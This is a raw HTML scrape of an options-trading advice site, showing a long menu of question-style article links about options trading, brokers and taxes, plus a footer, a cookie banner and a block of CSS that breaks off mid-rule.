current_page_item"> <a class="bd_left" href="https://www.best-options-advisory-service.net/where-is-options-trading-on-robinhood">Where is options trading on robinhood?<span class="border-menu"></span></a></li><li class="menu-item current-menu-item current_page_item"> <a class="bd_left" href="https://www.best-options-advisory-service.net/how-do-options-help-the-economy">How do options help the economy?<span class="border-menu"></span></a></li><li class="menu-item current-menu-item current_page_item"> <a class="bd_left" href="https://www.best-options-advisory-service.net/who-invented-options-trading">Who invented options trading?<span class="border-menu"></span></a></li><li class="menu-item current-menu-item current_page_item"> <a class="bd_left" href="https://www.best-options-advisory-service.net/what-percentage-of-option-traders-are-successful">What percentage of option traders are successful?<span class="border-menu"></span></a></li><li class="menu-item current-menu-item current_page_item"> <a class="bd_left" href="https://www.best-options-advisory-service.net/how-can-i-open-option-trading-in-zerodha">How can i open option trading in zerodha?<span class="border-menu"></span></a></li><li class="menu-item current-menu-item current_page_item"> <a class="bd_left" href="https://www.best-options-advisory-service.net/how-is-option-trading-done">How is option trading done?<span class="border-menu"></span></a></li><li class="menu-item current-menu-item current_page_item"> <a class="bd_left" href="https://www.best-options-advisory-service.net/can-you-get-wealthy-from-trading-options">Can you get wealthy from trading options?<span class="border-menu"></span></a></li><li class="menu-item current-menu-item current_page_item"> <a class="bd_left" href="https://www.best-options-advisory-service.net/will-options-trading-be-banned-in-india">Will options trading be banned in india?<span class="border-menu"></span></a></li><li class="menu-item current-menu-item current_page_item"> <a class="bd_left" href="https://www.best-options-advisory-service.net/is-option-trading-profitable-in-india">Is option trading profitable in india?<span class="border-menu"></span></a></li><li class="menu-item current-menu-item current_page_item"> <a class="bd_left" href="https://www.best-options-advisory-service.net/are-options-trading-profitable">Are options trading profitable?<span class="border-menu"></span></a></li><li class="menu-item current-menu-item current_page_item"> <a class="bd_left" href="https://www.best-options-advisory-service.net/is-options-trading-profitable">Is options trading profitable?<span class="border-menu"></span></a></li><li class="menu-item current-menu-item current_page_item"> <a class="bd_left" href="https://www.best-options-advisory-service.net/how-are-options-beneficial">How are options beneficial?<span class="border-menu"></span></a></li><li class="menu-item current-menu-item current_page_item"> <a class="bd_left" href="https://www.best-options-advisory-service.net/how-much-do-beginner-options-traders-make">How much do beginner options traders make?<span class="border-menu"></span></a></li><li class="menu-item current-menu-item current_page_item"> <a class="bd_left" href="https://www.best-options-advisory-service.net/which-broker-is-best-for-option-selling">Which broker is best for option selling?<span class="border-menu"></span></a></li><li class="menu-item current-menu-item current_page_item"> <a class="bd_left" href="https://www.best-options-advisory-service.net/is-options-trading-worth-it-reddit">Is options trading worth it reddit?<span class="border-menu"></span></a></li><li class="menu-item current-menu-item current_page_item"> <a class="bd_left" href="https://www.best-options-advisory-service.net/how-option-trading-works-in-india">How option trading works in india?<span class="border-menu"></span></a></li><li class="menu-item current-menu-item current_page_item"> <a class="bd_left" href="https://www.best-options-advisory-service.net/are-all-options-contracts-100-shares">Are all options contracts 100 shares?<span class="border-menu"></span></a></li><li class="menu-item current-menu-item current_page_item"> <a class="bd_left" href="https://www.best-options-advisory-service.net/do-options-help-a-company">Do options help a company?<span class="border-menu"></span></a></li><li class="menu-item current-menu-item current_page_item"> <a class="bd_left" href="https://www.best-options-advisory-service.net/how-late-in-the-day-can-you-trade-options">How late in the day can you trade options?<span class="border-menu"></span></a></li><li class="menu-item current-menu-item current_page_item"> <a class="bd_left" href="https://www.best-options-advisory-service.net/what-time-do-options-begin-to-trade">What time do options begin to trade?<span class="border-menu"></span></a></li><li class="menu-item current-menu-item current_page_item"> <a class="bd_left" href="https://www.best-options-advisory-service.net/how-is-option-trading-done-in-india">How is option trading done in india?<span class="border-menu"></span></a></li><li class="menu-item current-menu-item current_page_item"> <a class="bd_left" href="https://www.best-options-advisory-service.net/are-options-more-profitable-than-stocks">Are options more profitable than stocks?<span class="border-menu"></span></a></li><li class="menu-item current-menu-item current_page_item"> <a class="bd_left" href="https://www.best-options-advisory-service.net/which-options-are-most-profitable">Which options are most profitable?<span class="border-menu"></span></a></li><li class="menu-item current-menu-item current_page_item"> <a class="bd_left" href="https://www.best-options-advisory-service.net/can-options-trading-make-you-rich">Can options trading make you rich?<span class="border-menu"></span></a></li><li class="menu-item current-menu-item current_page_item"> <a class="bd_left" href="https://www.best-options-advisory-service.net/is-options-trading-better-than-stocks">Is options trading better than stocks?<span class="border-menu"></span></a></li><li class="menu-item current-menu-item current_page_item"> <a class="bd_left" href="https://www.best-options-advisory-service.net/which-options-trading-level-should-i-choose">Which options trading level should i choose?<span class="border-menu"></span></a></li><li class="menu-item current-menu-item current_page_item"> <a class="bd_left" href="https://www.best-options-advisory-service.net/how-much-money-do-you-need-to-begin-options-trading">How much money do you need to begin options trading?<span class="border-menu"></span></a></li><li class="menu-item current-menu-item current_page_item"> <a class="bd_left" href="https://www.best-options-advisory-service.net/how-much-money-do-you-need-for-trading-options">How much money do you need for trading options?<span class="border-menu"></span></a></li><li class="menu-item current-menu-item current_page_item"> <a class="bd_left" href="https://www.best-options-advisory-service.net/how-do-options-help-the-market">How do options help the market?<span class="border-menu"></span></a></li><li class="menu-item current-menu-item current_page_item"> <a class="bd_left" href="https://www.best-options-advisory-service.net/can-options-trading-be-profitable">Can options trading be profitable?<span class="border-menu"></span></a></li><li class="menu-item current-menu-item current_page_item"> <a class="bd_left" href="https://www.best-options-advisory-service.net/why-options-are-so-profitable">Why options are so profitable?<span class="border-menu"></span></a></li><li class="menu-item current-menu-item current_page_item"> <a class="bd_left" href="https://www.best-options-advisory-service.net/what-options-trading-level-should-i-choose">What options trading level should i choose?<span class="border-menu"></span></a></li><li class="menu-item current-menu-item current_page_item"> <a class="bd_left" href="https://www.best-options-advisory-service.net/why-options-trading-is-the-best">Why options trading is the best?<span class="border-menu"></span></a></li><li class="menu-item current-menu-item current_page_item"> <a class="bd_left" href="https://www.best-options-advisory-service.net/can-you-trade-options-with-usd100">Can you trade options with $100?<span class="border-menu"></span></a></li><li class="menu-item current-menu-item current_page_item"> <a class="bd_left" href="https://www.best-options-advisory-service.net/when-did-robinhood-introduce-options-trading">When did robinhood introduce options trading?<span class="border-menu"></span></a></li><li class="menu-item current-menu-item current_page_item"> <a class="bd_left" href="https://www.best-options-advisory-service.net/how-do-i-enable-option-trading-on-robinhood">How do i enable option trading on robinhood?<span class="border-menu"></span></a></li><li class="menu-item current-menu-item current_page_item"> <a class="bd_left" href="https://www.best-options-advisory-service.net/how-do-i-enable-option-trading-in-kite">How do i enable option trading in kite?<span class="border-menu"></span></a></li><li class="menu-item current-menu-item current_page_item"> <a class="bd_left" href="https://www.best-options-advisory-service.net/why-is-options-trading-so-profitable">Why is options trading so profitable?<span class="border-menu"></span></a></li><li class="menu-item current-menu-item current_page_item"> <a class="bd_left" href="https://www.best-options-advisory-service.net/can-you-get-rich-from-options-trading">Can you get rich from options trading?<span class="border-menu"></span></a></li><li class="menu-item current-menu-item current_page_item"> <a class="bd_left" href="https://www.best-options-advisory-service.net/why-are-options-riskier-than-stocks">Why are options riskier than stocks?<span class="border-menu"></span></a></li><li class="menu-item current-menu-item current_page_item"> <a class="bd_left" href="https://www.best-options-advisory-service.net/how-are-losses-on-options-taxed">How are losses on options taxed?<span class="border-menu"></span></a></li><li class="menu-item current-menu-item current_page_item"> <a class="bd_left" href="https://www.best-options-advisory-service.net/how-much-money-is-required-for-option-selling-in-zerodha">How much money is required for option selling in zerodha?<span class="border-menu"></span></a></li><li class="menu-item current-menu-item current_page_item"> <a class="bd_left" href="https://www.best-options-advisory-service.net/can-options-trading-be-a-career">Can options trading be a career?<span class="border-menu"></span></a></li><li class="menu-item current-menu-item current_page_item"> <a class="bd_left" href="https://www.best-options-advisory-service.net/can-options-make-you-rich">Can options make you rich?<span class="border-menu"></span></a></li><li class="menu-item current-menu-item current_page_item"> <a class="bd_left" href="https://www.best-options-advisory-service.net/are-options-trading-losses-tax-deductible">Are options trading losses tax deductible?<span class="border-menu"></span></a></li><li class="menu-item current-menu-item current_page_item"> <a class="bd_left" href="https://www.best-options-advisory-service.net/how-to-options-trading-in-zerodha">How to options trading in zerodha?<span class="border-menu"></span></a></li><li class="menu-item current-menu-item current_page_item"> <a class="bd_left" href="https://www.best-options-advisory-service.net/are-options-trading-worth-it">Are options trading worth it?<span class="border-menu"></span></a></li><li class="menu-item current-menu-item current_page_item"> <a class="bd_left" href="https://www.best-options-advisory-service.net/is-options-trading-halal">Is options trading halal?<span class="border-menu"></span></a></li><li class="menu-item current-menu-item current_page_item"> <a class="bd_left" href="https://www.best-options-advisory-service.net/is-options-trading-worth-it">Is options trading worth it?<span class="border-menu"></span></a></li><li class="menu-item current-menu-item current_page_item"> <a class="bd_left" href="https://www.best-options-advisory-service.net/are-options-worth-trading">Are options worth trading?<span class="border-menu"></span></a></li><li class="menu-item current-menu-item current_page_item"> <a class="bd_left" href="https://www.best-options-advisory-service.net/do-options-trade-after-4pm">Do options trade after 4pm?<span class="border-menu"></span></a></li><li class="menu-item current-menu-item current_page_item"> <a class="bd_left" href="https://www.best-options-advisory-service.net/who-benefits-from-options-trading">Who benefits from options trading?<span class="border-menu"></span></a></li><li class="menu-item current-menu-item current_page_item"> <a class="bd_left" href="https://www.best-options-advisory-service.net/why-is-options-trading-not-available-on-robinhood">Why is options trading not available on robinhood?<span class="border-menu"></span></a></li><li class="menu-item current-menu-item current_page_item"> <a class="bd_left" href="https://www.best-options-advisory-service.net/what-are-advantages-of-option-trading">What are advantages of option trading?<span class="border-menu"></span></a></li><li class="menu-item current-menu-item current_page_item"> <a class="bd_left" href="https://www.best-options-advisory-service.net/why-options-trading-is-better">Why options trading is better?<span class="border-menu"></span></a></li><li class="menu-item current-menu-item current_page_item"> <a class="bd_left" href="https://www.best-options-advisory-service.net/why-are-options-more-profitable-than-stocks">Why are options more profitable than stocks?<span class="border-menu"></span></a></li><li class="menu-item current-menu-item current_page_item"> <a class="bd_left" href="https://www.best-options-advisory-service.net/when-did-option-trading-start">When did option trading start?<span class="border-menu"></span></a></li><li class="menu-item current-menu-item current_page_item"> <a class="bd_left" href="https://www.best-options-advisory-service.net/what-are-the-disadvantages-of-option-trading">What are the disadvantages of option trading?<span class="border-menu"></span></a></li><li class="menu-item current-menu-item current_page_item"> <a class="bd_left" href="https://www.best-options-advisory-service.net/why-options-trading">Why options trading?<span class="border-menu"></span></a></li><li class="menu-item current-menu-item current_page_item"> <a class="bd_left" href="https://www.best-options-advisory-service.net/are-options-trading-halal">Are options trading halal?<span class="border-menu"></span></a></li><li class="menu-item current-menu-item current_page_item"> <a class="bd_left" href="https://www.best-options-advisory-service.net/when-did-options-trading-start">When did options trading start?<span class="border-menu"></span></a></li><li class="menu-item current-menu-item current_page_item"> <a class="bd_left" href="https://www.best-options-advisory-service.net/how-options-trading-make-money">How options trading make money?<span class="border-menu"></span></a></li><li class="menu-item current-menu-item current_page_item"> <a class="bd_left" href="https://www.best-options-advisory-service.net/what-is-the-most-successful-options-trading-strategy">What is the most successful options trading strategy?<span class="border-menu"></span></a></li><li class="menu-item current-menu-item current_page_item"> <a class="bd_left" href="https://www.best-options-advisory-service.net/which-is-the-best-platform-for-trading-options">Which is the best platform for trading options?<span class="border-menu"></span></a></li><li class="menu-item current-menu-item current_page_item"> <a class="bd_left" href="https://www.best-options-advisory-service.net/can-you-make-a-living-off-options-trading">Can you make a living off options trading?<span class="border-menu"></span></a></li><li class="menu-item current-menu-item current_page_item"> <a class="bd_left" href="https://www.best-options-advisory-service.net/do-options-traders-make-money">Do options traders make money?<span class="border-menu"></span></a></li><li class="menu-item current-menu-item current_page_item"> <a class="bd_left" href="https://www.best-options-advisory-service.net/how-do-i-find-the-best-stocks-for-options-trading">How do i find the best stocks for options trading?<span class="border-menu"></span></a></li><li class="menu-item current-menu-item current_page_item"> <a class="bd_left" href="https://www.best-options-advisory-service.net/is-trading-options-easier-than-stocks">Is trading options easier than stocks?<span class="border-menu"></span></a></li><li class="menu-item current-menu-item current_page_item"> <a class="bd_left" href="https://www.best-options-advisory-service.net/why-options-trading-is-dangerous">Why options trading is dangerous?<span class="border-menu"></span></a></li><li class="menu-item current-menu-item current_page_item"> <a class="bd_left" href="https://www.best-options-advisory-service.net/how-options-trading-works">How options trading works?<span class="border-menu"></span></a></li><li class="menu-item current-menu-item current_page_item"> <a class="bd_left" href="https://www.best-options-advisory-service.net/are-options-traders-profitable">Are options traders profitable?<span class="border-menu"></span></a></li><li class="menu-item current-menu-item current_page_item"> <a class="bd_left" href="https://www.best-options-advisory-service.net/how-does-options-trading-make-money">How does options trading make money?<span class="border-menu"></span></a></li><li class="menu-item current-menu-item current_page_item"> <a class="bd_left" href="https://www.best-options-advisory-service.net/what-are-the-dangers-of-trading-options">What are the dangers of trading options?<span class="border-menu"></span></a></li><li class="menu-item current-menu-item current_page_item"> <a class="bd_left" href="https://www.best-options-advisory-service.net/are-there-successful-option-traders">Are there successful option traders?<span class="border-menu"></span></a></li><li class="menu-item current-menu-item current_page_item"> <a class="bd_left" href="https://www.best-options-advisory-service.net/who-benefits-from-options-trading">Who benefits from options trading?<span class="border-menu"></span></a></li></ul></li></ul><div id="sprasa_about_us_widget-3" class="widget jellywp_about_us_widget"><div class="widget_jcqi_wrapper about_widget_content"><div class="jellywp_about_us_widget_wrapper"><div class="social_icons_widget"><ul class="social-icons-list-widget icons_about_widget_display"><li> <a class="facebook" rel="nofollow noopener" href="https://www.facebook.com/sharer.php?u=https://www.best-options-advisory-service.net/post" target="_blank"><i class="jli-facebook"></i></a></li><li> <a class="twitter" rel="nofollow noopener" href="https://twitter.com/share?url=https://www.best-options-advisory-service.net/post&amp;text=https://www.best-options-advisory-service.net/post&amp;hashtags=best-options-advisory-service.net" target="_blank"><i class="jli-twitter"></i></a></li><li> <a class="linkedin" rel="nofollow noopener" href="http://www.linkedin.com/shareArticle?mini=true&amp;url=https://www.best-options-advisory-service.net/post" target="_blank"><i class="jli-linkedin"></i></a></li></ul></div></div></div></div></div></div><footer id="footer-container" class="jcqi_footer_act enable_footer_columns_dark"><div class="footer-columns"><div class="container"><div class="row"><div class="col-md-4 foterwidget"><div id="sprasa_recent_post_text_widget-8" class="widget post_list_widget"><div class="widget_jcqi_wrapper"><div class="ettitle"><div class="widget-title"><h2 class="jcqi_title_c">More articles</h2></div></div><div class="bt_post_widget"><div class="jcqi_m_right jcqi_sm_list jcqi_ml jcqi_clear_at"><div class="jcqi_m_right_w"><div class="jcqi_m_right_img jcqi_radus_e"><a href="https://www.best-options-advisory-service.net/how-do-options-help-the-market"><img width="120" height="120" src="https://www.best-options-advisory-service.net/img/m14d3256dfcfa77a52c215adc98335d7a.jpg?23" class="attachment-sprasa_small_feature size-sprasa_small_feature wp-post-image" alt="How do options help the market?" loading="lazy" onerror="imgError(this)" /></a></div><div class="jcqi_m_right_content"><h2 class="entry-title"><a href="https://www.best-options-advisory-service.net/how-do-options-help-the-market" tabindex="-1">How do options help the market?</a></h2><span class="jcqi_post_meta"> <span class="post-read-time"><i class="fa fa-history"></i>3 minutes read</span></span></div></div></div><div class="jcqi_m_right jcqi_sm_list jcqi_ml jcqi_clear_at"><div class="jcqi_m_right_w"><div class="jcqi_m_right_img jcqi_radus_e"><a href="https://www.best-options-advisory-service.net/is-options-trading-better-than-stocks"><img width="120" height="120" src="https://www.best-options-advisory-service.net/img/m3462086610c86def75d604e596b77c59.jpg?23" class="attachment-sprasa_small_feature size-sprasa_small_feature wp-post-image" alt="Is options trading better than stocks?" loading="lazy" onerror="imgError(this)" /></a></div><div class="jcqi_m_right_content"><h2 class="entry-title"><a href="https://www.best-options-advisory-service.net/is-options-trading-better-than-stocks" tabindex="-1">Is options trading better than stocks?</a></h2><span class="jcqi_post_meta"> <span class="post-read-time"><i class="fa fa-history"></i>3 minutes read</span></span></div></div></div></div></div></div></div><div class="col-md-4"><div id="sprasa_about_us_widget-2" class="widget jellywp_about_us_widget"><div class="widget_jcqi_wrapper about_widget_content"><div class="jellywp_about_us_widget_wrapper"><div class="footer_logo_about" style="">BEST-OPTIONS-ADVISORY-SERVICE</div><div>All about options trading & finding the best options trade alert service.</div><div class="social_icons_widget"><ul class="social-icons-list-widget icons_about_widget_display"></ul></div></div></div></div><div id="sprasa_about_us_widget-4" class="widget jellywp_about_us_widget"><div class="widget_jcqi_wrapper about_widget_content"><div class="jellywp_about_us_widget_wrapper"><div class="social_icons_widget"><ul class="social-icons-list-widget icons_about_widget_display"></ul></div></div></div></div></div></div></div></div><div class="footer-bottom enable_footer_copyright_dark"><div class="container"><div class="row bottom_footer_menu_text"><div class="col-md-12"><div class="jcqi_ft_w">© Copyright <span id="year"></span> best-options-advisory-service.net. All rights reserved.<ul id="menu-footer-menu" class="menu-footer"><li class="menu-item menu-item-6"> <a rel="nofollow" href="https://www.best-options-advisory-service.net/irving-rudat">About us BEST-OPTIONS-ADVISORY-SERVICE</a></li><li class="menu-item menu-item-7"> <a rel="nofollow" href="https://www.best-options-advisory-service.net/privacy">Privacy policy</a></li></li></ul></div></div></div></div></div></footer></div></div><div id="ccokies" role="dialog" aria-live="polite" aria-label="cookieconsent" aria-describedby="cookieconsent:desc" class="cc-window cc-banner cc-type-info cc-theme-block cc-bottom " style="display:none;"><div class="box-cookies"><span aria-label="dismiss cookie message" role="button" tabindex="0" class="cc-open fa fa-cookie" style="display:none;"></span><span class="cc-message innercookie">This website uses cookies.<a style="color: white;text-decoration: underline!important;" rel="nofollow" href="https://www.best-options-advisory-service.net/privacy"> Cookies Policy</a>.</span><span aria-label="dismiss cookie message" role="button" tabindex="0" class="cc-close innercookie"> OK !</span><span aria-label="dismiss cookie message" role="button" tabindex="0" class="cc-custom innercookie"> Custom Permisions</span><span aria-label="dismiss cookie message" role="button" tabindex="0" class="cc-reject innercookie"> Reject All</span></div></div><script src="https://www.best-options-advisory-service.net/wp-includes/js/jquery/jquery.min.js?ver=1.6.1-wp"></script><style> *, :before, :after { --tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; --tw-rotate: 0; --tw-skew-x: 0; --tw-skew-y: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-pan-x: ; --tw-pan-y: ; --tw-pinch-zoom: ; --tw-scroll-snap-strictness: proximity; --tw-ordinal: ; --tw-slashed-zero: ; --tw-numeric-figure: ; --tw-numeric-spacing: ; --tw-numeric-fraction: ; --tw-ring-inset: ; --tw-ring-offset-width: 0px; --tw-ring-offset-color: #fff; --tw-ring-color: rgba(59, 130, 246, .5); --tw-ring-offset-shadow: 0 0 transparent; --tw-ring-shadow: 0 0 transparent; --tw-shadow: 0 0 transparent; --tw-shadow-colored: 0 0 transparent; --tw-blur: ; --tw-brightness: ; --tw-contrast: ; --tw-grayscale: ; --tw-hue-rotate: ; --tw-invert: ; --tw-saturate: ; --tw-sepia: ; --tw-drop-shadow: ; --tw-backdrop-blur: ; --tw-backdrop-brightness: ; --tw-backdrop-contrast: ; --tw-backdrop-grayscale: ; --tw-backdrop-hue-rotate: ; --tw-backdrop-invert: ; --tw-backdrop-opacity: ; --tw-backdrop-saturate: ; --tw-backdrop-sepia: } ::-webkit-backdrop { --tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; --tw-rotate: 0; --tw-skew-x: 0; --tw-skew-y: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-pan-x: ; --tw-pan-y: ; --tw-pinch-zoom: ; --tw-scroll-snap-strictness: proximity; --tw-ordinal: ; --tw-slashed-zero: ; --tw-numeric-figure: ; --tw-numeric-spacing: ; --tw-numeric-fraction: ; --tw-ring-inset: ; --tw-ring-offset-width: 0px; --tw-ring-offset-color: #fff; --tw-ring-color: rgba(59, 130, 246, .5); --tw-ring-offset-shadow: 0 0 transparent; --tw-ring-shadow: 0 0 transparent; --tw-shadow: 0 0 transparent; --tw-shadow-colored: 0 0 transparent; --tw-blur: ; --tw-brightness: ; --tw-contrast: ; --tw-grayscale: ; --tw-hue-rotate: ; --tw-invert: ; --tw-saturate: ; --tw-sepia: ; --tw-drop-shadow: ; --tw-backdrop-blur: ; --tw-backdrop-brightness: ; --tw-backdrop-contrast: ; --tw-backdrop-grayscale: ; --tw-backdrop-hue-rotate: ; --tw-backdrop-invert: ; --tw-backdrop-opacity: ; --tw-backdrop-saturate: ; --tw-backdrop-sepia: } ::backdrop { --tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; --tw-rotate: 0; --tw-skew-x: 0; --tw-skew-y: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-pan-x: ; --tw-pan-y: ; --tw-pinch-zoom: ; --tw-scroll-snap-strictness: proximity; --tw-ordinal: ; --tw-slashed-zero: ; --tw-numeric-figure: ; --tw-numeric-spacing: ; --tw-numeric-fraction: ; --tw-ring-inset: ; --tw-ring-offset-width: 0px; --tw-ring-offset-color: #fff; --tw-ring-color: rgba(59, 130, 246, .5); --tw-ring-offset-shadow: 0 0 transparent; --tw-ring-shadow: 0 0 transparent; --tw-shadow: 0 0 transparent; --tw-shadow-colored: 0 0 transparent; --tw-blur: ; --tw-brightness: ; --tw-contrast: ; --tw-grayscale: ; --tw-hue-rotate: ; --tw-invert: ; --tw-saturate: ; --tw-sepia: ; --tw-drop-shadow: ; --tw-backdrop-blur: ; --tw-backdrop-brightness: ; --tw-backdrop-contrast: ; --tw-backdrop-grayscale: ; --tw-backdrop-hue-rotate: ; --tw-backdrop-invert: ; --tw-backdrop-opacity: ; --tw-backdrop-saturate: ; --tw-backdrop-sepia: } .pointer-events-none { pointer-events: none } .static { position: static } .fixed { position: fixed } .absolute { position: absolute } .relative { position: relative } .inset-0 { top: 0; bottom: 0; left: 0; right: 0 } .left-0 { left: 0 } .m-0 { margin: 0 } .my-0 { margin-top: 0; margin-bottom: 0 } .mx-auto { margin-left: auto; margin-right: auto } .mx-0 { margin-left: 0; margin-right: 0 } .my-4 { margin-top: 1rem; margin-bottom: 1rem } .my-2 { margin-top: .5rem; margin-bottom: .5rem } .my-3 { margin-top: .75rem; margin-bottom: .75rem } .my-1 { margin-top: .25rem; margin-bottom: .25rem } .mt-2 { margin-top: .5rem } .mt-3 { margin-top: .75rem } .mt-1 { margin-top: .25rem } .mb-4 { margin-bottom: 1rem } .mb-0 { margin-bottom: 0 } .mr-2 { margin-right: .5rem } .ml-3 { margin-left: .75rem } .ml-4 { margin-left: 1rem } .mb-2 { margin-bottom: .5rem } .mr-1 { margin-right: .25rem } .mt-4 { margin-top: 1rem } .mb-12 { margin-bottom: 3rem } .mb-8 { margin-bottom: 2rem } .mb-3 { margin-bottom: .75rem } .block { display: block } .inline-block { display: inline-block } .inline { display: inline } .flex { display: flex } .inline-flex { display: inline-flex } .grid { display: grid } .hidden { display: none } .h-56 { height: 14rem } .h-2 { height: .5rem } .h-3 { height: .75rem } .h-4 { height: 1rem } .h-full { height: 100% } .h-8 { height: 2rem } .h-6 { height: 1.5rem } .h-5 { height: 1.25rem } .max-h-screen { max-height: 100vh } .max-h-0 { max-height: 0 } .w-full { width: 100% } .w-2 { width: .5rem } .w-3 { width: .75rem } .w-4 { width: 1rem } .w-8 { width: 2rem } .w-11 { width: 2.75rem } .w-5 { width: 1.25rem } .w-1\.5 { width: .375rem } .w-1 { width: .25rem } .flex-1 { flex: 1 } .shrink-0 { flex-shrink: 0 } .translate-x-0\.5 { --tw-translate-x: .125rem; transform: translate(var(--tw-translate-x), var(--tw-translate-y))rotate(var(--tw-rotate))skewX(var(--tw-skew-x))skewY(var(--tw-skew-y))scaleX(var(--tw-scale-x))scaleY(var(--tw-scale-y)) } .translate-x-0 { --tw-translate-x: 0px; transform: translate(var(--tw-translate-x), var(--tw-translate-y))rotate(var(--tw-rotate))skewX(var(--tw-skew-x))skewY(var(--tw-skew-y))scaleX(var(--tw-scale-x))scaleY(var(--tw-scale-y)) } .translate-x-5 { --tw-translate-x: 1.25rem; transform: translate(var(--tw-translate-x), var(--tw-translate-y))rotate(var(--tw-rotate))skewX(var(--tw-skew-x))skewY(var(--tw-skew-y))scaleX(var(--tw-scale-x))scaleY(var(--tw-scale-y)) } .rotate-90 { --tw-rotate: 90deg; transform: translate(var(--tw-translate-x), var(--tw-translate-y))rotate(var(--tw-rotate))skewX(var(--tw-skew-x))skewY(var(--tw-skew-y))scaleX(var(--tw-scale-x))scaleY(var(--tw-scale-y)) } .rotate-180 { --tw-rotate: 180deg; transform: translate(var(--tw-translate-x), var(--tw-translate-y))rotate(var(--tw-rotate))skewX(var(--tw-skew-x))skewY(var(--tw-skew-y))scaleX(var(--tw-scale-x))scaleY(var(--tw-scale-y)) } .transform { transform: translate(var(--tw-translate-x), var(--tw-translate-y))rotate(var(--tw-rotate))skewX(var(--tw-skew-x))skewY(var(--tw-skew-y))scaleX(var(--tw-scale-x))scaleY(var(--tw-scale-y)) } .transform-gpu { transform: translate3d(var(--tw-translate-x), var(--tw-translate-y), 0)rotate(var(--tw-rotate))skewX(var(--tw-skew-x))skewY(var(--tw-skew-y))scaleX(var(--tw-scale-x))scaleY(var(--tw-scale-y)) } @keyframes spin { to { transform: rotate(360deg) } } .animate-spin { animation: 1s linear infinite spin } .cursor-pointer { cursor: pointer } .grid-cols-2 { grid-template-columns: repeat(2, minmax(0, 1fr)) } .flex-col { flex-direction: column } .flex-wrap { flex-wrap: wrap } .items-start { align-items: flex-start } .items-end { align-items: flex-end } .items-center { align-items: center } .items-stretch { align-items: stretch } .justify-end { justify-content: flex-end } .justify-center { justify-content: center } .justify-between { justify-content: space-between } .justify-around { justify-content: space-around } .gap-y-3 { row-gap: .75rem } .gap-y-2 { row-gap: .5rem } .self-end { align-self: flex-end } .overflow-hidden { overflow: hidden } .overflow-scroll { overflow: scroll } .overflow-x-hidden { overflow-x: hidden } .truncate { text-overflow: ellipsis; white-space: nowrap; overflow: hidden } .whitespace-normal { white-space: normal } .whitespace-nowrap { white-space: nowrap } .break-all { word-break: break-all } .rounded-full { border-radius: 9999px } .rounded-lg { border-radius: .5rem } .rounded-xl { border-radius: .75rem } .border { border-width: 1px } .border-2 { border-width: 2px } .border-none { border-style: none } .border-transparent { border-color: transparent } .bg-white { --tw-bg-opacity: 1; background-color: rgb(255 255 255/var(--tw-bg-opacity)) } .bg-gray-50 { --tw-bg-opacity: 1; background-color: rgb(249 250 251/var(--tw-bg-opacity)) } .p-1 { padding: .25rem } .p-3 { padding: .75rem } .px-0 { padding-left: 0; padding-right: 0 } .py-2 { padding-top: .5rem; padding-bottom: .5rem } .px-3 { padding-left: .75rem; padding-right: .75rem } .px-4 { padding-left: 1rem; padding-right: 1rem } .px-2 { padding-left: .5rem; padding-right: .5rem } .py-1 { padding-top: .25rem; padding-bottom: .25rem } .pr-2 { padding-right: .5rem } .pb-2 { padding-bottom: .5rem } .text-left { text-align: left } .text-center { text-align: center } .text-right { text-align: right } .text-justify { text-align: justify } .align-middle { vertical-align: middle } .text-xs { font-size: .75rem; line-height: 1rem } .text-\[9px\] { font-size: 9px } .text-sm { font-size: .875rem; line-height: 1.25rem } .text-lg { font-size: 1.125rem; line-height: 1.75rem } .font-semibold { font-weight: 600 } .font-medium { font-weight: 500 } .font-bold { font-weight: 700 } .font-black { font-weight: 900 } .italic { font-style: italic } .ordinal { --tw-ordinal: ordinal; font-variant-numeric: var(--tw-ordinal)var(--tw-slashed-zero)var(--tw-numeric-figure)var(--tw-numeric-spacing)var(--tw-numeric-fraction) } .leading-4 { line-height: 1rem } .leading-tight { line-height: 1.25 } .leading-7 { line-height: 1.75rem } .text-gray-900 { --tw-text-opacity: 1; color: rgb(17 24 39/var(--tw-text-opacity)) } .text-gray-200 { --tw-text-opacity: 1; color: rgb(229 231 235/var(--tw-text-opacity)) } .text-indigo-600 { --tw-text-opacity: 1; color: rgb(79 70 229/var(--tw-text-opacity)) } .text-gray-400 { --tw-text-opacity: 1; color: rgb(156 163 175/var(--tw-text-opacity)) } .no-underline { -webkit-text-decoration-line: none; text-decoration-line: none } .opacity-90 { opacity: .9 } .opacity-100 { opacity: 1 } .opacity-0 { opacity: 0 } .shadow-md { --tw-shadow: 0 4px 6px -1px rgba(0, 0, 0, .1), 0 2px 4px -2px rgba(0, 0, 0, .1); --tw-shadow-colored: 0 4px 6px -1px var(--tw-shadow-color), 0 2px 4px -2px var(--tw-shadow-color); box-shadow: var(--tw-ring-offset-shadow, 0 0 transparent), var(--tw-ring-shadow, 0 0 transparent), var(--tw-shadow) } .shadow { --tw-shadow: 0 1px 3px 0 rgba(0, 0, 0, .1), 0 1px 2px -1px rgba(0, 0, 0, .1); --tw-shadow-colored: 0 1px 3px 0 var(--tw-shadow-color), 0 1px 2px -1px var(--tw-shadow-color); box-shadow: var(--tw-ring-offset-shadow, 0 0 transparent), var(--tw-ring-shadow, 0 0 transparent), var(--tw-shadow) } .shadow-lg { --tw-shadow: 0 10px 15px -3px rgba(0, 0, 0, .1), 0 4px 6px -4px rgba(0, 0, 0, .1); --tw-shadow-colored: 0 10px 15px -3px var(--tw-shadow-color), 0 4px 6px -4px var(--tw-shadow-color); box-shadow: var(--tw-ring-offset-shadow, 0 0 transparent), var(--tw-ring-shadow, 0 0 transparent), var(--tw-shadow) } .outline { outline-style: solid } .ring-2 { --tw-ring-offset-shadow: var(--tw-ring-inset)0 0 0 var(--tw-ring-offset-width)var(--tw-ring-offset-color); --tw-ring-shadow: var(--tw-ring-inset)0 0 0 calc(2px + var(--tw-ring-offset-width))var(--tw-ring-color); box-shadow: var(--tw-ring-offset-shadow), var(--tw-ring-shadow), var(--tw-shadow, 0 0 transparent) } .ring-0 { --tw-ring-offset-shadow: var(--tw-ring-inset)0 0 0 var(--tw-ring-offset-width)var(--tw-ring-offset-color); --tw-ring-shadow: var(--tw-ring-inset)0 0 0 